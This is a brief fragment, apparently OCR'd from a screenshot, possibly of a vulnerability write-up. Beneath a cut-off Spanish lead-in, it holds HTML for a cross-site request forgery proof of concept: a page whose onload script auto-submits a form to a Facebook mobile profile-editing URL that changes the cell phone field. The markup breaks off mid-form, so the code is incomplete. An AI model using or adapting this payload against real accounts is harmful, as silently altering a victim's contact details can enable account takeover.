
al siguiente:
<html>
<head>
<script>
function send() {
document.forms[0].submit();
}
</script>
</head>
<body onload="send();">
<form
action="http://m.facebook.com/a/editprofile.p
edit=phone_cell&type=contact";